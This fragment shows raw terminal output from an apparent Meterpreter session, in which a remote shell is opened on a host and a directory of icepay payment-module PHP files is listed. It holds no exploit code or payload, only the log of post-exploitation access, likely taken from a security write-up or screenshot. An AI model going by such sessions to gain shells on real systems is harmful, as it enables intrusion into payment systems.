 meterpreter > shell
Process 3647 created.
Channel 0 created.
[~/Escritorio]
ls
icepay-cc.php
icepay-ddebit.php
icepay-directebank.php
icepay-giropay.php
icepay-ideal.php
icepay-mistercash.php
icepay-paypal.php
icepay-paysafecard.php
icepay-phone.php
icepay-sms.php
icepay-wire.php
icepay.php
null